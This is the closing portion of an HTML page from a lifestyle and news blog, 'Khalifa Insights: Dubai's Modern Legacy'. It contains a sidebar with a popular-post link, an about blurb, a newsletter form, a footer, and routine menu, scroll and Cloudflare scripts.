                                    <svg width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" style="flex-shrink: 0; color: #2563eb;">
                                        <path d="M1 12s4-8 11-8 11 8 11 8-4 8-11 8-11-8-11-8z"></path>
                                        <circle cx="12" cy="12" r="3"></circle>
                                    </svg>
                                    <span>Phoenix Collar Tf Tg By Avianine On Deviantart</span>
                                </a>
                                <span class="most-visit-count">2 views</span>
                            </div>
                                    </div>
    </div>

    <!-- About Widget -->
    <div class="sidebar-widget">
        <h3 class="sidebar-title">About</h3>
        <p class="about-text">
            Khalifa Insights: Dubai&#039;s Modern Legacy is your go-to source for the latest news, stories, and insights across technology, lifestyle, travel, and more.
        </p>
    </div>

    <!-- Newsletter Widget -->
    <div class="sidebar-widget newsletter-widget">
        <h3 class="sidebar-title">Newsletter</h3>
        <p class="newsletter-text">Subscribe to get the latest articles delivered to your inbox.</p>
        <form class="newsletter-form">
            <input type="email" placeholder="Your email address" class="newsletter-input" required>
            <button type="submit" class="newsletter-button">Subscribe</button>
        </form>
    </div>
</aside>

            </div>
        </div>
    </main>

    <footer class="footer">
        <div class="container">
            <p>&copy; 2026 Khalifa Insights: Dubai&#039;s Modern Legacy. All rights reserved.</p>
        </div>
    </footer>

    <!-- Back to Top Button -->
    <button id="backToTop" class="back-to-top" aria-label="Back to top">
        <svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
            <path d="M18 15l-6-6-6 6"/>
        </svg>
    </button>

    <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="7681aac30ca5fcdf0acfdaba-text/javascript">
        // Mobile Menu Toggle
        const mobileMenuToggle = document.querySelector('.mobile-menu-toggle');
        const nav = document.querySelector('.nav');
        
        mobileMenuToggle.addEventListener('click', function() {
            this.classList.toggle('active');
            nav.classList.toggle('active');
            document.body.classList.toggle('menu-open');
        });

        // Close menu when clicking on a link
        document.querySelectorAll('.nav a').forEach(link => {
            link.addEventListener('click', () => {
                mobileMenuToggle.classList.remove('active');
                nav.classList.remove('active');
                document.body.classList.remove('menu-open');
            });
        });

        // Back to Top Button
        const backToTopButton = document.getElementById('backToTop');
        
        window.addEventListener('scroll', function() {
            if (window.pageYOffset > 300) {
                backToTopButton.classList.add('visible');
            } else {
                backToTopButton.classList.remove('visible');
            }
        });
        
        backToTopButton.addEventListener('click', function() {
            window.scrollTo({
                top: 0,
                behavior: 'smooth'
            });
        });
    </script>
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="7681aac30ca5fcdf0acfdaba-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a695caeae86c43158bec2af51358955b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

